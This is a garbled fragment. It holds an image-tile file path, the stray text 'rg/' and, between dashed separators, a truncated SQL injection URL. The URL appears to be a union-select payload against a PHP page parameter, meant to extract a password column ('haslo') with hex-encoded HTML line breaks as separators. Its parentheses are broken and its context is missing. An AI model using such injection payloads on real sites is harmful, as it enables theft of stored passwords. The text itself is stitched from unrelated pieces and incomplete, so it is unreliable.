
-----[+]

rg/

-----[+]

.php?t=ph&id=null'+union+select+

d,litera,haslo,0x3c62723e3c62723e)))

-----[+]

-----[+]
